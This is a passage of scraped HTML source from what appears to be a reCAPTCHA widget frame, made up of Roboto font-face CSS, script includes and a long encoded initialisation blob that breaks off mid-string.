  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="_BTKcwjEtWpx1Ex2Wt2-eQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="_BTKcwjEtWpx1Ex2Wt2-eQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_BTKcwjEtWpx1Ex2Wt2-eQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22QC1QJcKZw5nCojJaw7DDuMKFw4TCjmogdsOSfx0jWB0Jw4IFc1Z/WsKyw49zB2huanPDhcKtw47Ch8K4w6tBbQguwqnCqDrCliPDl8OLwqwKLMOlEU13w51QGcKdwpguJsOww40uwrjDmUzCksOlE8OCX8KgNsKSccKWbcOiwrw6DxLDg03DvhgCwpdBwpI3HG4kHMKiP8ORGcOxXMO8ZsOqwrnCgV/CncKwwq0cb8OMKsKbwqEZNMKbTMOmwq3DuS0swoEQaxPDg8KAQMO9DMOtwqNzw6HCp8O0BQZOXMKYM8OLWMK0MgBDCsKFw6bCvAHDlMOswopXD8KxMWQqZMOFwpLCgsOmdMO8w4URM8Onw5IMRU/[base64]/LcKsw5sId8OpCB4WLD5FNgjCgl1EJMO4H8ONwrEDEUMUwr0cwqbCpXdXGMOQf8KIfC/DoyROYsORw7DCisO+PMOvw5Rhw67DiSMKNV00DcOaAGbCp8Oqw6sVJ8OwwqkiFHYBw57DocOkwpPDocKYHsKUw6o3X8K/wrLDnBjChMKADcKQw7EHw7nDhjUPcRbCt8KLCEZXH8OQDAJcAB7DnwfDtcORw6PDkRQcMRcpORnCqsOdTsKkTio7wrIkNMOJw7pEFMOqE8OEwoZMKVNlwojDrsOCWj/[base64]/[base64]/[base64]/CqGHDqjt3PMK0UcO4SxVBwrHDow50J8ONw4hkwrwbwrZjwrEaw5PDgMOCKsKBXsO6S3ATw7dWw60twqfDkCsCRFDDuAU6JEhkwqJBDhxzwpMhYVjDuMK1EwU8SUIpwqDCph1GTMO+w6sXw7/Ch8OzCShqw4/[base64]/ChUddw5/DrsOJVMKkw7fDucK7w7PDpxjDlVcHF8OkO1/Dk0jDt2UvFsK5BRU7w5lhOBd5CMO1woXCn8K6V8KJw7nDlnIhwoAjwonCoxHDnsOkwopAwpjDjSrDoSDDkH90csOIMWTCuyrDqR3CmsOYw4IXw4LCscOGECPDhgZuw5dqbsKxFmPDjjULZWTDucK7dWpywp80w5tFwqEnwptKa8KMMsOuw6sxwqwqIcKBfMO/wrc9w4LDlX93wrl7worDt8K0w5rCkDlYw6LCjMOLGMKxw4fCisOGw64XajkfE8O9dMONEA0TwroQJcO6wo/DmjUMKyjCtcKMwrRzHMKqXHbDj8KsPm1YwotZw7/DoETCrFdmNTjCosKIEMKuwqYtUQxTOw4McMKCw595AMKDLcK7TRRUw5DDvsKhwpAqMUjCiQvCgMKFOBt/aMKNOzDCqUDCmWtcTjkaw5DCp8KLwobCtUXDlsOTwpM2KcK3w4vChGbCscK1V8Krw6o0IcOMwp/Dk17DnBzCvMKPwpzCqjPDl8KaaMONw4LCj2UWGcKvwpV5asOJXjNzdcK2w7YywopEw7zDjl4FwpnCgG1FcUkmLMK3GwU0C1bDk3RRaT15FgksSBXDmw7DsS/DhhLDqMKjOTrCkzvDi1Ftw47DgyU1wpd1w6zDj3XDt3dBCUXCnE5TwrrDlHTCpsOTfTnCvnICwpYhBF/DgcOtw6kMw73CijACPAYvwr87esOpP1DDqcOjw5oQXsKmNsKBw5YOwqpewod6w4jCicOedTXDu0PCjcOkSMOBw7oRw4/Dj8Oow73DnlXCqGLDvGADO8Kew6kZwr49wpB+VMOrSMO9woLDj8OufizCnV/[base64]/HcOjwobDmSvDgMOGYx7CiMKLwq7CvcKNYcOzw6rDt8Ojw5nCrVbClUwrwprDlMO0wpMkwrBtw4fCncKEw5YCVMKoPMO+fMKuw6jDiCAmAHtcw7HCqgZzwofCtsOQwptpacKnwohYw5/CqMOswrhTwqA1aQVjLsKEw6UFw7h8eHLCjsKPGQdjw5c8KBXDiMOlw5gWTMKjwqvCiXAlwpcxw7DCgFzCrVF/w4fCmj8YABt0JX0zWcKnwqlRwoQtR8KpwpwKwo0bTwPCtsO7w5JpwoJSNcOZw7vDmSI3wrHDgEfDoBUMH0MIwr0FZMO4X8KgwoArwqwKNcKvwq/Cn0HCvW7DtMO7w5jDoMOCeBjCkDXCkwUvwogow6ceLxYdw7PDo8K9FSx+J8OCwrd5CGZ7woNrDGrDqBxcB8O/wok1w6ZDI8OuK8OubgBuw57Cvy4KDRkmAcOkw6MRWcKpw7rCgFkpwpnChMOQw7ltw4I8worCjsKEw4bCmMOlFjHDnsK6wo8cw6J8wqh5wo8fYcKSNcK2w40Kw4QXOAPCsD/[base64]/CrcO6wonCj8KewqEhw7MJGhJkVCdvQ39Iw6ZswrPCnMKQwqbCqxfCkMKUwqfDhz9Bw5xow5Vew7HDmADDjcK1wrnCjMO+w7LDogU7UsO5XsK9w4YKYsOmwpvCiMOvNMOkW8Kuwq/CuH09wq5Qw6HDgMK3KMOqHV7CgsOVw495w7LDgcO2w6nDuXY/[base64]/[base64]/bcOFw6Qrw59nwpjDnz/DqGpRMyh/w4jDlsObOTZ3wq/Dk8KWw6nCh8OqIArCtcKxVG/CnS/DgHLDrMOuw7nCmj5vwqwXSh1aP8KxO2fDo1s7d0bDqcK+wqnCicKYUzbDkMOZw6FvBcOHw6XDt8OKw6bCtcKaasOXwr9vw4Y1wpXClcKEwr7Di8OTwo/DkcKNw5HCsWd6SzLCtsOXAsKHN1BlwqJCwqTCosK7w63DpRbDgcKxwq3DhSlnC1BSAw/[base64]/w5F/FhXDq8Oww57Dqz44woHDjSfDscKxeVxhw5xvNMOrw6FqE8OXVMKwHMKPwprCu8KBwpkUJMKSw590Fl/Cuy4XJlvDgwlHS8KvGcOwGgQsw7B/wqHDr8OTZ8O4w5TDtcOkR8OvbMOYAcOmwq/DvG/DiiAvfEkswpvCgcKbO8KBw7HDmMKMHnJCQE1PZ8ONSVLDsMOIBljDhXQnUsKpwqbDhsOkwr1EJMKjUMKswo8vwq8NbXfDucOjw7bDmMOveWsTwqkxw7TDgMOHd8KCPcODV8KpBMKrLGMewpMJfmcRBBLCr0I/w7zDiSEPwoN+D3xaQsOBIMKkw7g3DcO2AUJgwrUVMsOyw7kzeMOww4hPw5gPKw7Dp8Osw5pULsKgwq9hHsOfZxPDgG7CvHfDhw/DmyfDjBZPYcKgUcO2w4JaFDgcRsKhwrnCtzZoB8Kzw7psWcK2LcKHwr0twrgrwrUlw4bDtWTCjsOmasKuTcOpPB/[base64]/wozDlsO8wrskwqsTQcKmDmPCk8KmOMO1w5fDi0sbwp3DgsK/DWYEW8KyMmozE8KebVfDscKrw7fDij5AKxwvw67CoMO9wpdowpnDgAnCpCR6wq/[base64]/aMO2w44uw7bCncOoRMKsw5bDusKSwrBiGxvDusK+wqHCokfCnmUcw4k4wrBzw6bDrHnCrcO5N8Oxw7ZbOsOubMKCwoc4B8OAw49ew63DjsKJw4/[base64]/Ct0jDol90fsKuwrodwr00HXrDmcOhXGbDo31cSsKoPl/DjHTClFHDuQMRMcKSLMO2w4bDsMK4wp7CvcK+aMOYw4rDiRPCjEXDjSQmwrdFwpE+wrYyZ8OQwpLDn8OOD8KWw7zCrwbDtcKDK8OrwpPDu8Ozw7jDgMKww6BMw5QEw797WAjDgA/[base64]/NcKmwojDg8K7bsObKMOEDHkrwqfClMKSwoXDkMK9fD/[base64]/Cn8Oaw6DDjU/DhcKlB3oywrVjw68nRsOgwoRgTFjCoxhPw7YATsOhe2/CtTLCqTbCl2lEH8K4PcKNcMOJFcOZZcOGw54sOzFYYj/CucOWRS/DosK4w6HDoR/CocOrw7tzVCbCsWXCswhWwrcIQsKLTcOYwrdEe2wTEcOpwqVjf8K4bQLCnCHDuDF7CTEeOcKiw6N6JMKWwpVRw6hbw7PChA5HwoQIBQXDl8OJLcOLLAXDlylnPkvDjUHCjsOBa8O3MmU6aUTCpsO9wqfCsnzDhBI8w7nCtTnCjcOLw5jDrsOZDsOaw4XDqcK/fws0PsOuw6rDuEYvw67Do0PDtcKwB13Dj3EJR2oaw67CnW7CpMKFwrXDr2ZMwq8mw7R3wrFhaUHDlg/Cn8KRw4HDl8KsZ8K+XkhLexDDpsKABQnDjX4hwqbCkltiw5FqGVVAcDdJwrLChsKOJQcEwpzClltuwoECwrjCrMOMezDDv8OuwpvDnFDDmUZrw5nCgsKDVsKcwpbClcONw5tXwoRcB8O0CcKMH8ODwoXDm8KPw7rDg27CiwzDsMOpbMKJw7LCtMKndcO+w6YLRTrChT/[base64]/[base64]/DmcOYB3nDnxrDt8Kvf8OZDMOYwpvCiWN9w5YSwp1DKsOxwq0Iw63DlUDCm8KsEVfDrSUFRMORDlDDmwsYNmNFWcKRwqjCocKjw79fL3/CssKMT3tgwqgbNXTDiXHCl8K/asK+ZMOBf8Kgw73CjTDCql